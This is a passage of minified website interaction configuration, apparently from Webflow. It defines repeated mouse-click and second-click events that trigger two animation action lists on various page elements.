topEventId:"e-1095"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653f8f42268e0903079f28df|8f375768-7450-06a7-b79f-b9b8705ac805",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653f8f42268e0903079f28df|8f375768-7450-06a7-b79f-b9b8705ac805",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b80479e1e},"e-1097":{id:"e-1097",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1098"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653f8f42268e0903079f28df|4e6018f0-7ab5-5193-83ef-2b510ac63505",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653f8f42268e0903079f28df|4e6018f0-7ab5-5193-83ef-2b510ac63505",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b80479e1e},"e-1098":{id:"e-1098",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1097"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653f8f42268e0903079f28df|4e6018f0-7ab5-5193-83ef-2b510ac63505",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653f8f42268e0903079f28df|4e6018f0-7ab5-5193-83ef-2b510ac63505",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b80479e1e},"e-1099":{id:"e-1099",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1100"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653f8f42268e0903079f28df|d8e83acb-c812-b324-1775-f96e848e9c76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653f8f42268e0903079f28df|d8e83acb-c812-b324-1775-f96e848e9c76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b80479e1e},"e-1100":{id:"e-1100",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1099"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653f8f42268e0903079f28df|d8e83acb-c812-b324-1775-f96e848e9c76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653f8f42268e0903079f28df|d8e83acb-c812-b324-1775-f96e848e9c76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b80479e1e},"e-1101":{id:"e-1101",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1102"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653f8f42268e0903079f28df|3835dedb-d58c-7673-8e3c-7f9fc33cd8c8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653f8f42268e0903079f28df|3835dedb-d58c-7673-8e3c-7f9fc33cd8c8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b80479e1e},"e-1102":{id:"e-1102",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1101"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653f8f42268e0903079f28df|3835dedb-d58c-7673-8e3c-7f9fc33cd8c8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653f8f42268e0903079f28df|3835dedb-d58c-7673-8e3c-7f9fc33cd8c8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b80479e1e},"e-1103":{id:"e-1103",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1104"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653fa6f64083cd51bb3122d2|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653fa6f64083cd51bb3122d2|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b80a43708},"e-1104":{id:"e-1104",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1103"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653fa6f64083cd51bb3122d2|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653fa6f64083cd51bb3122d2|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b80a43708},"e-1105":{id:"e-1105",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1106"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653fa6f64083cd51bb3122d2|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653fa6f64083cd51bb3122d2|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b80a43708},"e-1106":{id:"e-1106",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1105"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653fa6f64083cd51bb3122d2|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653fa6f64083cd51bb3122d2|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b80a43708},"e-1107":{id:"e-1107",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1108"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653fa6f64083cd51bb3122d2|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653fa6f64083cd51bb3122d2|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b80a43708},"e-1108":{id:"e-1108",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1107"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653fa6f64083cd51bb3122d2|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653fa6f64083cd51bb3122d2|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b80a43708},"e-1109":{id:"e-1109",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1110"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653fa6f64083cd51bb3122d2|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653fa6f64083cd51bb3122d2|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b80a43708},"e-1110":{id:"e-1110",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1109"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653fa6f64083cd51bb3122d2|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653fa6f64083cd51bb3122d2|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b80a43708},"e-1111":{id:"e-1111",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1112"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653fa6f64083cd51bb3122d2|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653fa6f64083cd51bb3122d2|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b80a43708},"e-1112":{id:"e-1112",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1111"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653fa6f64083cd51bb3122d2|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653fa6f64083cd51bb3122d2|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b80a43708},"e-1113":{id:"e-1113",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1114"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653fa6f64083cd51bb3122d2|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653fa6f64083cd51bb3122d2|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b80a43708},"e-1114":{id:"e-1114",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1113"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653fa6f64083cd51bb3122d2|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653fa6f64083cd51bb3122d2|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b80a43708},"e-1115":{id:"e-1115",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1116"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653fa6f64083cd51bb3122d2|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653fa6f64083cd51bb3122d2|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b80a43708},"e-1116":{id:"e-1116",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1115"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653fa6f64083cd51bb3122d2|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653fa6f64083cd51bb3122d2|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b80a43708},"e-1117":{id:"e-1117",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1118"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653fa6f64083cd51bb3122d2|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653fa6f64083cd51bb3122d2|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b80a43708},"e-1118":{id:"e-1118",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1117"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653fa6f64083cd51bb3122d2|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653fa6f64083cd51bb3122d2|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b80a43708},"e-1119":{id:"e-1119",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1120"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653fa6f64083cd51bb3122d2|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653fa6f64083cd51bb3122d2|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b80a43708},"e-1120":{id:"e-1120",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1119"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653fa6f64083cd51bb3122d2|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653fa6f64083cd51bb3122d2|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b80a43708},"e-1121":{id:"e-1121",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1122"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653fdb73d02facaf1e233c15|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653fdb73d02facaf1e233c15|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b81713d09},"e-1122":{id:"e-1122",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1121"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653fdb73d02facaf1e233c15|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653fdb73d02facaf1e233c15|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b81713d09},"e-1123":{id:"e-1123",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1124"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653fdb73d02facaf1e233c15|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653fdb73d02facaf1e233c15|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b81713d09},"e-1124":{id:"e-1124",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1123"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653fdb73d02facaf1e233c15|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653fdb73d02facaf1e233c15|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b81713d09},"e-1125":{id:"e-1125",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1126"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653fdb73d02facaf1e233c15|c453ecd5-42ed-03db-15c6-aeb5932f6876",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653fdb73d02facaf1e233c15|c453ecd5-42ed-03db-15c6-aeb5932f6876",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b81713d09},"e-1126":{id:"e-1126",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1125"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653fdb73d02facaf1e233c15|c453ecd5-42ed-03db-15c6-aeb5932f6876",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653fdb73d02facaf1e233c15|c453ecd5-42ed-03db-15c6-aeb5932f6876",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b81713d09},"e-1127":{id:"e-1127",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1128"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653fdb73d02facaf1e233c15|94b27a6b-eb65-aa94-70b3-4ece7f270d05",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653fdb73d02facaf1e233c15|94b27a6b-eb65-aa94-70b3-4ece7f270d05",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b81713d09},"e-1128":{id:"e-1128",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1127"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653fdb73d02facaf1e233c15|94b27a6b-eb65-aa94-70b3-4ece7f270d05",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653fdb73d02facaf1e233c15|94b27a6b-eb65-aa94-70b3-4ece7f270d05",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b81713d09},"e-1129":{id:"e-1129",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1130"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653fdb73d02facaf1e233c15|9b5c6cec-beb6-63ab-c61b-e245d1a61bae",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653fdb73d02facaf1e233c15|9b5c6cec-beb6-63ab-c61b-e245d1a61bae",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b81713d09},"e-1130":{id:"e-1130",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1129"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653fdb73d02facaf1e233c15|9b5c6cec-beb6-63ab-c61b-e245d1a61bae",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653fdb73d02facaf1e233c15|9b5c6cec-beb6-63ab-c61b-e245d1a61bae",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b81713d09},"e-1131":{id:"e-1131",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1132"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653fdb73d02facaf1e233c15|d8e83acb-c812-b324-1775-f96e848e9c76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653fdb73d02facaf1e233c15|d8e83acb-c812-b324-1775-f96e848e9c76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b81713d09},"e-1132":{id:"e-1132",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1131"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653fdb73d02facaf1e233c15|d8e83acb-c812-b324-1775-f96e848e9c76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653fdb73d02facaf1e233c15|d8e83acb-c812-b324-1775-f96e848e9c76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b81713d09},"e-1133":{id:"e-1133",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1134"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65421f6b71a49d2e9db729a2|74d3e30f-e7e3-6ea0-639c-517880d0fb34",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65421f6b71a49d2e9db729a2|74d3e30f-e7e3-6ea0-639c-517880d0fb34",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b8a4ac03b},"e-1134":{id:"e-1134",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1133"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65421f6b71a49d2e9db729a2|74d3e30f-e7e3-6ea0-639c-517880d0fb34",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65421f6b71a49d2e9db729a2|74d3e30f-e7e3-6ea0-639c-517880d0fb34",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b8a4ac03b},"e-1135":{id:"e-1135",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{de